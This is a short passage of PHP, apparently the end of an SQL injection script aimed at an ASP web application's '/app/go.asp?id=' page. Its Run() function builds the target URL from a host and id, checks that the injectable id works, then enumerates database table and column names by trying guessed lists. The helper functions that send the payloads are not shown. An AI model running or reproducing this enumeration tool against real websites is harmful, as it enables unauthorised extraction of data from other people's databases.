 184 function Run()
185 {
186 extract(GetHostId());
187 if(!isset($batch))
188 {
189 $HttpHttps = GetHttp();
190 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
191 }
192 else
193 {
194 $url = "http://{$host}/app/go.asp?id={$id}";
195 }
196 if(!is_survival($url))
197 {
198 exit("[-] Input id error.\n");
199 }
200 $tables = TablesOrColumnsSurvival($url,GetTablesOrColumns());
201 $columns = TablesOrColumnsSurvival($url,GetTablesOrColumns("columns"),"columns");
202 }
203
204 Run();